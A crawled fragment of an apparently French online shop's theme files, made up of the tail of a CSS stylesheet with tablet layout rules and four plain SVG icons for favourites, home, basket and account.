    padding-bottom: 0;
  }
}

table#livraison td {
  border: 1px solid #31c2d6;
  padding: 5px;
}
table#livraison tr.first td {
  font-weight: bold;
}
/*
@media screen and (min-width: 320px) and (max-width: 767px) and (orientation: landscape) {
  html {
    transform: rotate(-90deg);
    transform-origin: left top;
    width: 100vh;
    overflow-x: hidden;
    position: absolute;
    top: 100%;
    left: 0;
  }
}
*/

@media screen and (min-width: 768px) and (max-width: 1024px) {
  .HPBanner .elementor-iqit-banner > a {
    position: relative;
    display: flex;
    align-items: center;
    justify-content: center;
  }
  .HPBanner .elementor-iqit-banner {
    /* margin: 0 -15px; */
  }
  .HPBanner .elementor-iqit-banner-content {
    position: absolute;
    top: 0 !important;
    bottom: inherit !important;
    left: 0 !important;
    right: inherit !important;
    height: 100%;
  }
  .HPBanner .elementor-iqit-banner-img img {
    top: 0;
  }
  .products.row.products-grid .col-md-2 {
    flex: 0 0 50%;
    max-width: 50%;
  }
  .header-custom-html.slogan {
    margin-left: 0;
    font-size: 1rem;
  }
}


--- FILE ---
content_type: image/svg+xml
request_url: https://liliboty.com/themes/warehouse/assets/img/favori.svg
body_size: 409
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Calque_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 50 45.7" style="enable-background:new 0 0 50 45.7;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#363636;}
</style>
<path id="XMLID_70_" class="st0" d="M34.2,1.5c-3.6,0-6.9,1.4-9.4,3.8c-2.5-2.4-5.9-3.8-9.4-3.8C7.9,1.5,1.7,7.7,1.7,15.2
	C1.7,30.6,23.1,42.5,24,43c0.3,0.1,0.5,0.2,0.8,0.2s0.6-0.1,0.8-0.2c0.9-0.5,22.3-12.4,22.3-27.8C47.9,7.7,41.8,1.5,34.2,1.5z
	 M24.8,39.6C21,37.3,5.1,27.1,5.1,15.2c0-5.7,4.6-10.3,10.3-10.3c3.2,0,6.1,1.4,8.1,4c0.6,0.8,2,0.8,2.6,0c2-2.5,4.9-4,8.1-4
	c5.7,0,10.3,4.6,10.3,10.3C44.5,27.1,28.6,37.3,24.8,39.6z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://liliboty.com/themes/warehouse/assets/img/home.svg
body_size: 468
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Calque_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 60 53" style="enable-background:new 0 0 60 53;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#30BBCF;}
	.st1{fill:#363636;}
</style>
<g id="XMLID_250_">
	<path id="XMLID_327_" class="st0" d="M30.5,22.7c-1.9,0-3.4,1.5-3.4,3.4s1.5,3.4,3.4,3.4c1.9,0,3.4-1.5,3.4-3.4
		S32.3,22.7,30.5,22.7z"/>
	<g id="XMLID_267_">
		<g id="XMLID_270_">
			<path class="st1" d="M12.2,50.5h36.5c1.3,0,2.4-1.1,2.4-2.4V25.2l3.3,2.8c1,0.9,2.6,0.8,3.4-0.3c0.9-1,0.8-2.6-0.3-3.4L32,2.4
				c-0.9-0.8-2.3-0.8-3.2,0L3.3,24.3c-1,0.9-1.1,2.4-0.3,3.4c0.9,1,2.4,1.1,3.4,0.3l3.3-2.8v22.9C9.8,49.4,10.8,50.5,12.2,50.5
				L12.2,50.5z M14.6,21L30.5,7.5L46.3,21v24.6H32.9v-9.7c0-1.3-1.1-2.4-2.4-2.4c-1.3,0-2.4,1.1-2.4,2.4v9.7H14.6V21z"/>
		</g>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://liliboty.com/themes/warehouse/assets/img/panier.svg
body_size: 471
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Calque_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 56.3 47.7" style="enable-background:new 0 0 56.3 47.7;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#363636;stroke:#363636;stroke-width:0.8281;stroke-miterlimit:10;}
</style>
<g id="XMLID_248_">
	<g id="XMLID_249_">
		<path id="XMLID_250_" class="st0" d="M53.1,19.2h-9.4L31.9,2c-0.3-0.5-1-0.6-1.5-0.3c-0.5,0.3-0.6,1-0.3,1.5l11,15.9H14.3l11-15.9
			C25.6,2.7,25.5,2,25,1.7c-0.5-0.3-1.2-0.2-1.5,0.3L11.7,19.2H2.3c-0.6,0-1.1,0.5-1.1,1.1c0,0.6,0.5,1.1,1.1,1.1h1.4l6.8,21.2
			c0.6,1.8,2.3,3.1,4.2,3.1h26.1c1.9,0,3.6-1.2,4.2-3.1l6.7-21.2h1.4c0.6,0,1.1-0.5,1.1-1.1C54.2,19.7,53.7,19.2,53.1,19.2z
			 M42.8,41.9c-0.3,0.9-1.1,1.5-2.1,1.5H14.7c-1,0-1.8-0.6-2.1-1.5L6,21.4h43.4L42.8,41.9z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://liliboty.com/themes/warehouse/assets/img/mon-compte.svg
body_size: 481
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Calque_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 43.3 45.7" style="enable-background:new 0 0 43.3 45.7;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#363636;}
</style>
<path id="XMLID_147_" class="st0" d="M29,22.4c2.8-2.1,4.5-5.4,4.5-9.1c0-6.4-5.2-11.6-11.6-11.6c-6.4,0-11.6,5.2-11.6,11.6
	c0,3.6,1.7,6.9,4.5,9.1C7.5,25.3,2.6,32.3,2.6,40.3v2.5c0,0.9,0.7,1.5,1.5,1.5h35.6c0.9,0,1.5-0.7,1.5-1.5v-2.5
	C41.2,32.3,36.3,25.3,29,22.4z M13.4,13.3c0-4.7,3.8-8.5,8.5-8.5c4.7,0,8.5,3.8,8.5,8.5c0,3.7-2.4,6.9-5.9,8
	c-1.4,0.5-2.6,0.6-3.9,0.4c-0.4-0.1-0.9-0.2-1.4-0.4C15.8,20.2,13.4,17,13.4,13.3z M38.1,41.3H5.6v-0.9c0-7.8,5.5-14.4,13-15.9
	c0.4,0.1,0.7,0.2,1.1,0.2c0.2,0,0.3,0.1,0.5,0.1c1.1,0.2,2.2,0.2,3.4,0c0.2,0,0.3-0.1,0.5-0.1c0.3-0.1,0.7-0.1,1-0.2
	c7.6,1.5,13,8.2,13,15.9V41.3z"/>
</svg>
